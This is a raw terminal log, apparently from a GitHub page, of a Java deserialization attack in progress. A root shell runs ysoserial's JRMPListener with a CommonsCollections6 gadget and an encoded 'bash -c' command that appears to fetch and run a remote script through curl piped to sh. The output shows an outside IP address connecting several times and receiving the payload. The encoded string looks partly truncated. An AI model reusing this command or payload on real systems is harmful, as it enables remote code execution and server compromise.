 root@hecs-153736:~# java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections6 "bash -c {
echo,Y3VybCB c2g=}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 1099
Have connection from /39.99.150.157:53794
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /39.99.150.157:53800
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /39.99.150.157:53802
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /39.99.150.157:53806
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection